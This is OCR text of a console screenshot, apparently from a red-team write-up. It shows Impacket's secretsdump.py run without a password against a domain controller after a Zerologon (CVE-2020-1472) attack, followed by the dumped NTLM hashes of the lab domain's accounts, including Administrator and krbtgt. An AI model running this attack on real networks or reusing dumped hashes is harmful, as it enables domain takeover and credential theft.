 C:\Windows\System32\cmd.exe - python3 secretsdump.py Motoo.nc/Motoo-DCSRV$@192.168.159.149 -no-pass
C:\Users\MaJun.MOTOO\Desktop\CVE-2020-1472-master>python3 secretsdump.py Motoo.nc/Motoo-DCSRV$@192.168.159.149    -no-pa
ss
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Motoo.nc\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7c85389bc79a4eb184e620b6e8c37905:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d9aa7b02be383b10787f3f3439a7b2f6:::
Motoo.nc\ItAdm:1104:aad3b435b51404eeaad3b435b51404ee:de3b455d4fa8cb3dff890086931c7cb3:::
Motoo.nc\SQLAdm:1107:aad3b435b51404eeaad3b435b51404ee:64e5e54c280e0de21b1f902ea936e697:::
Motoo.nc\WebAdm:1109:aad3b435b51404eeaad3b435b51404ee:bed139642234a8458d32525c3568ab83:::
Motoo.nc\SQLBak:1111:aad3b435b51404eeaad3b435b51404ee:64e5e54c280e0de21b1f902ea936e697:::
Motoo.nc\klion:1113:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
Motoo.nc\Jery:1115:aad3b435b51404eeaad3b435b51404ee:759dd19964270d8b0de7a3e6fdc2db6e:::
Motoo.nc\Majun:1117:aad3b435b51404eeaad3b435b51404ee:ca0cd827b6652aabf5548aa664dd257b:::
Motoo.nc\WangJuan:1119:aad3b435b51404eeaad3b435b51404ee:2ed48bd6b3f46779a82217b8c2404c8d:::
Motoo.nc\LiWei:1121:aad3b435b51404eeaad3b435b51404ee:ce1654c01d2c2566b7fe2b799bc3cda3:::
Motoo.nc\CaoMengDe:1123:aad3b435b51404eeaad3b435b51404ee:e85a619a59a32e7b610afcfb70e429d1:::
Motoo.nc\SysAdm:1125:aad3b435b51404eeaad3b435b51404ee:9e62b88124f1d8f8025164799510bc7f:::
Motoo.nc\DevAdm:1127:aad3b435b51404eeaad3b435b51404ee:40a5290f4b77a0b61aad29b581afae74:::
Motoo.nc\ITS:1131:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
Motoo.nc\Suolu:1133:aad3b435b51404eeaad3b435b51404ee:42d6d57e31624db441e3339ab176a7b9:::
Motoo.nc\LiuYan:1134:aad3b435b51404eeaad3b435b51404ee:bafe5429a51448af7b4bdd08481576c1:::
Motoo.nc\SuperAdm:1137:aad3b435b51404eeaad3b435b51404ee:0f42d9c58e6db4571eb78138f183d4b7:::
Motoo.nc\SM_f9ec5adcd8fa4d0cb:1154:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Motoo.nc\SM_aa4595e0083746c59:1155:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Motoo.nc\SM_bcc073bc0a67441d8:1156:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Motoo.nc\SM_80cc0cf87d6b4de0a:1157:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Motoo.nc\WangTao:1159:aad3b435b51404eeaad3b435b51404ee:ad7b1fe7d3408a65caecbd988a1616df:::
Motoo.nc\LiJiaQi:1160:aad3b435b51404eeaad3b435b51404ee:aca502e0140aee8e8b65b49bcd3516db:::
Motoo.nc\devbak:1161:aad3b435b51404eeaad3b435b51404ee:64e5e54c280e0de21b1f902ea936e697:::
Motoo.nc\hangwei:1162:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Motoo.nc\wangwei:1163:aad3b435b51404eeaad3b435b51404ee:6abfda138b00d39afc387cf7f4971b29:::
渗透攻击红队